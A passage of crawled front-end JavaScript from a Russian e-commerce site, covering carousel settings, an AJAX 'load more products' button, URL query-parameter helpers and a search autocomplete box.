                    items:2
                },
                768:{
                    items:3
                },
                992:{
                    items:count
                },
                1200:{
                    items:count
                }
        	};
        } else {
            responsive = {
                0:{
                    items:1
                },
                320: {
                    items:1
                },
                500:{
                    items:2
                },
                768:{
                    items:3
                },
                992:{
                    items:4
                },
                1200:{
                    items:5
                }
        	};
        }
    }
    
    if(count!==undefined) {
        items = count;
    }
    
    el.owlCarousel({
        animateOut: 'bounceOutLeft',
        animateIn: 'bounceInLeft',
        loop:false,
        items:items,
        nav:true,
        singleItem: true,
        autoplay:false,
        autotoplayHoverPause:true,
        autoplayTimeout:10000,
        navText:[
            '<i class="fa fa-angle-left" aria-hidden="true"></i>',
            '<i class="fa fa-angle-right" aria-hidden="true"></i>'
        ],
        responsive:responsive
    });
}


//вызывает форму "Запрос цены"
function pricerequestShow(id) {
    var option_id=0;
    
    if(optionsProduct!==undefined) {
        optionsProduct.getCurrentOptionId();
    }
    
    quickViewModule.open('url','index.php?route=product/pricerequest&product_id='+id+'&option_id='+encodeURIComponent(option_id),'500px');
    
    return false;
}

function getMoreProducts(options) {
    //console.log('new',options);
    this.activeOpenProducts=false;
    this.data = {};
    this.url = '';

    this.task = options.task || "catalog";
    this.category_id = options.category_id || -1;
    this.listview = options.listview || 0;
    
    //var total = _total;
    this.limit= options.limit || 24;
    this.limitCurrent= options.limitCurrent || 0;
    this.total= options.total || 0;
    
    this.el = options.el || undefined;
    this.button = options.button || undefined;
    this.elContainer = options.elContainer || undefined;

    this.multifilterStatus = options.multifilterStatus || 0;
    this.multifilterData;
    this.multifilterObject = {};
    this.multifilterPath = '';

    this.listmodeOtherPage = {
        "topsproducts":1,
        "newsproducts":2,
        "homeproducts":3,
        "catalog":4,
        "manufacturer":5,
        "search":6,
        "special":7,
    }
    
    this.listviewList = [
        "list_showcase",
        "list_showlist",
        "list_showtable",
    ];
}

getMoreProducts.prototype.init = function() {
    var self=this;
    
    //console.log(this.el);
    //console.log(this.button);
    //console.log(this.elContainer);
    if(this.el!==undefined && this.button !== undefined && this.elContainer!==undefined) {
        this.button.click(function(){
            //console.log('button click',self.activeOpenProducts);
            if(self.activeOpenProducts==false) {
                self.activeOpenProducts = true;
                self.limitCurrent=parseInt(self.limitCurrent)+parseInt(self.limit);
                //console.log(self.limitCurrent);
                if(self.listview == 2) {
                    self.class_table = $('.list_showtable tr:last-child').attr('class');
                }
                
                if(self.multifilterStatus) {
                    self.multifilterObject = {};
                    self.multifilterData = new FormData($('#multifilter_form')[0]);
    
                    self.multifilterData.forEach(function(value, key){
                        var keyNew='';
                        
                        if(key!=='type_page' && key!=='multifilter' && key!=='multifilter_path' && key!=='path') {
                            keyNew = getSubKeyMultifilter(key);
    
                            self.multifilterObject[keyNew] = value;
                        } else if(key=='multifilter_path') {
                            self.multifilterPath = value
                        }
                    });
                }

                if(self.task == 'homeproducts') {
                    data = {
                        "limit_start":self.limitCurrent,
                        "limit":self.limit,
                        "listmode":self.listmodeOtherPage[self.task],
                        "listview":self.listview,
                        //"sorts":'<?php echo $product_sorts; ?>',
                        //"multifilter":multifilterObject,
                        //"multifilter_path":multifilterPath,
                        "class_table":self.class_table
                    }
                }

                /*
                        <?php if(isset($manufacturer_id) && !empty($manufacturer_id)) { ?>
                        "manufacturer_id":"<?php echo $manufacturer_id; ?>",
                        <?php } ?>
                        <?php if(isset($keyword) && !empty($keyword)) { ?>
                        "search_keyword":"<?php echo $keyword; ?>",
                        "search_category_id":"<?php echo $category_id; ?>",
                        "search_description":"<?php echo $search_description; ?>",
                        <?php } ?>
                        <?php if($task == 'specials') { ?>
                        "specials":"1",
                        <?php } ?>
                */

                $.ajax({
                    url: 'index.php?route=product/category/getMoreProducts',
                    type: 'POST',
                    data: data,
                    dataType: 'html',
                    beforeSend: function() {
                        $('i',self.button).attr('class','fa fa-refresh fa-spin');
                    },
                    success: function(html) {
                        //var classAddHtml = ['.list_showcase','.list_showlist','.list_showtable'];
                        
                        if(html!='') {
                            $('.'+self.listviewList[self.listview], self.elContainer).append(html);
                            //$(classAddHtml[listview],el).append(html);
                            
                            setTimeout(function() {
                                $('.good.hide',self.elContainer).removeClass('hide');
                            }, 100);
                            
                            $('i',self.button).attr('class','fa fa-plus');
                            
                            //page++;
                            //history.pushState({"page":page}, null, $('.pagination .links a[data-page="'+page+'"]').attr('href'));
                            
                            /*$.ajax({
                                url: 'index.php?route=product/category/getMorePagination',
                                type: 'POST',
                                data: {
                                    "limit":limit,
                                    "page":page,
                                    "total":total,
                                    "baseurl":'<?php //echo $baseurl; ?>'
                                },
                                dataType: 'html',
                                success: function(html) {
                                    if(html!='') {
                                        $('.pagination').html(html);
                                    }
                                }
                            });*/
                        }
                        
                        /*console.log("limitCurrent: ",self.limitCurrent);
                        console.log("limit: ",self.limit);
                        console.log("total: ",self.total);
                        console.log("all-total: ",(self.limitCurrent+self.limit));
                        console.log("if all-total: ",parseInt(self.limitCurrent+self.limit)>parseInt(self.total));*/
                        //console.log("page: ",page);

                        self.activeOpenProducts = false;
                        
                        if((parseInt(self.limitCurrent)+parseInt(self.limit))>parseInt(self.total)) {
                            self.button.remove();
                        }
                        
                        //console.log($('.pagination .links a[data-page="'+page+'"]').attr('href'));
                    }
                });
            }
        });
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://p-mp.ru/catalog/view/javascript/jquery/plugins.js
body_size: 1355
content:
$.extend({
	getUrlVars: function(){
		var vars = [], hash;
		var pos = window.location.href.indexOf('?');
		// console.log(pos);
		if(pos > 0) {
			var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
			for(var i = 0; i < hashes.length; i++)
			{
				hash = hashes[i].split('=');
				vars.push(hash[0]);
				vars[hash[0]] = hash[1];
			}
		}
		return vars;
	},
	urlVar: function(name, val){
		if(val === undefined)
		{
			return $.getUrlVars()[name];
		}else{
			return $.setUrlVal(name, val);
		}
	},
	setUrlVal: function (name, val){
		var hashes = $.getUrlVars();

		if(hashes[name] === undefined){
			hashes.push(name);
		}

		hashes[name] = val;

		var urlString = '';
		hashes.forEach(function(element, index){
			urlString += ((index==0)?'?':'&') + element + '=' + hashes[element];
		});
		window.history.pushState("object or string", "page name", urlString);
	},
	delUrlVal: function (name){
		var hashes = $.getUrlVars();

		if(hashes[name] !== undefined){
			hashes.splice(hashes.indexOf(name), 1);
			var urlString = '';
			hashes.forEach(function(element, index){
				console.log(element);
				urlString += ((index==0)?'?':'&') + element + '=' + hashes[element];
			});
			window.history.pushState("object or string", "page name",urlString);
		}
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://p-mp.ru/catalog/view/javascript/search.js
body_size: 6168
content:
var contextSearch = (function() {
    var el;
    var searchHide=0;
    var updown = -1;
    var options;
    
    function init(container,newOptions) {
        options = {
            input:{
                buttonFunction:"moduleSearch(); return false;",
                el:'#filter_keyword',
                enter:function(){},
            },
            beforeOpen: function(){},
            beforeClose: function(){}
        };
        $.extend(true,options,newOptions);
        el=$(container);
    	
    	//input
        $(options.input.el,el).keyup(function(e){
    	    searchHide=0;
    		doAutocomplete(e, this.value, options.input.buttonFunction);
    	}).click(function(e){
    	    searchHide=0;
    	    doAutocomplete(e, this.value, options.input.buttonFunction);
    	}).keydown(function(e){
    		upDownEvent(e);
    		
	        if (e.keyCode == 13) {
        		options.input.enter();
        	}
    	}).blur(function(){
    	    searchHide=1;
    	    timeOutHide();
    	});
    	
    	//search box
    	el.mouseout(function(e){
            searchHide=1;
            timeOutHide();
    	}).mouseover(function(e){
            searchHide=0;
    	});
    	
    	//result search
    	$('#search_results-wrap',el).mouseout(function(ev){
            searchHide=1;
            timeOutHide();
    	}).mouseover(function(e){
            searchHide=0;
    	});
    }
    
    function timeOutHide() {
        
        window.setTimeout(function(){
            if(searchHide==1) {
                updown=0;
        	    searchHide=0;
        	    hideAll();
            }
        }, 500);
        
    }
    
    function hideAll() {
        $('#search_results-wrap',el).html('').addClass('hide');
        hideLoader();
        options.beforeClose();
    }
    
    function hideLoader() {
        $('.ajax-loader',el).removeClass('show');
    }
    
    function showLoader() {
        $('.ajax-loader',el).addClass('show');
    }
    
    function doAutocomplete( ev, keywords, buttonFunction) {
    	if( ev.keyCode == 38 || ev.keyCode == 40) {
    		return false;
    	}	
    	
    	if(ev.keyCode == 27) {
    	    $('#search_results-wrap',el).html('').addClass('hide');
    	    $(options.input.el,el).blur();
    	    
    	    return false;
    	}
    
    	if( keywords === '' || keywords.length < 3 ) {
    		return false;
    	}
    	
    	updown = -1;
    	keywordsOld=keywords;
    	keywords = encodeURI(keywords);
    
    	$.ajax({url: 'index.php?route=product/category/ajax_search&keyword=' + encodeURIComponent(keywords), dataType: 'json', 
        	beforeSend: function() {
                showLoader(); 
                $('#search_results-wrap',el).html('').addClass('hide');
        	},
        	success: function(result) {
        		if( result.length > 0 ) {
        			var eList = document.createElement('ul');
        			var allList = document.createElement('a');
        			var eListElem;
        			var eLink;
        			var eTitle;
        			
        			eList.id = 'search_results';
                    
        			for( var i in result ) {
        				eListElem = document.createElement('li');
        				eListFont= document.createElement('font');
        				eListImg = document.createElement('img');
        				eListImg.src = result[i].thumb; //путь до изображения
        				
        				eLink = document.createElement('a');
        				eTitle = document.createElement('div');
        				
        				eTitle.className='search-element-title';
                        
                        eTitle.innerHTML=result[i].name;
        				
        				if( typeof(result[i].href) != 'undefined' ) {
        					eLink.href = result[i].href;
        				}
        				else {
        					eLink.href = 'index.php?route=product/product&product_id=' + result[i].product_id + '&keyword=' + keywords;
        				}
        				eListElem.appendChild(eLink);
        				eListElem.appendChild(eListImg);
        				eListElem.appendChild(eTitle);
        				eList.appendChild(eListElem);
        			}
        			if( $('#search_results',el).length > 0 ) {
        				$('#search_results',el).remove();
        			}
        			eListElemEnd = document.createElement('div');
        			eListElemEnd.className='search-all-wrap';
        			eListElemEnd.innerHTML='<a href="" class="search-all" onClick="'+buttonFunction+'"><i class="fa fa-search" aria-hidden="true"></i> Все результаты</a>';
        			
        			
        			var bg = document.createElement('div');
        			bg.className='search_results-bg';
        			
        			$('#search_results-wrap',el).html('').append(eList,eListElemEnd,bg).removeClass('hide');
        			hideLoader();
        			options.beforeOpen();
        		} else {
        		    hideLoader();
        		}
            }
    	});
    
    	return true;
    }
    
    function upDownEvent( ev ) {
    	var elem = $('#search_results',el)[0];
    	var fkey = $('#filter_keyword',el)[0];
    
    	if( elem ) {
    		var length = elem.childNodes.length - 1;
    		
    		if( updown != -1 && typeof(elem.childNodes[updown]) != 'undefined' ) {
    			$(elem.childNodes[updown]).removeClass('highlighted');
    		}
    
            // Escape 
    		if(ev.keyCode == 27) {
    		   $('#search_results-wrap',el).html('').addClass('hide');
    		}
    		else
    		// Up
    		if( ev.keyCode == 38 ) {
    			updown = ( updown > 0 ) ? --updown : updown;
    		}
    		else 
    		// Down
    		if( ev.keyCode == 40 ) {
    			updown = ( updown < length ) ? ++updown : updown;
    		} 
    		
    		if( updown >= 0 && updown <= length ) {
    			$(elem.childNodes[updown]).addClass('highlighted');
    			
    			var text = elem.childNodes[updown].childNodes[0].text;
    			if( typeof(text) == 'undefined' ) {
    				text = elem.childNodes[updown].childNodes[0].innerText;
    			}
    			
    			var resultWrap=$('#search_results-wrap #search_results',el);
    			resultWrap.scrollTop((resultWrap.scrollTop()+$(elem.childNodes[updown]).position().top)-15);
    			
    			//fkey.value = text;
    		}
    	}
    
    	return false;
    }
    
    return {
        init:init
    }
}()); 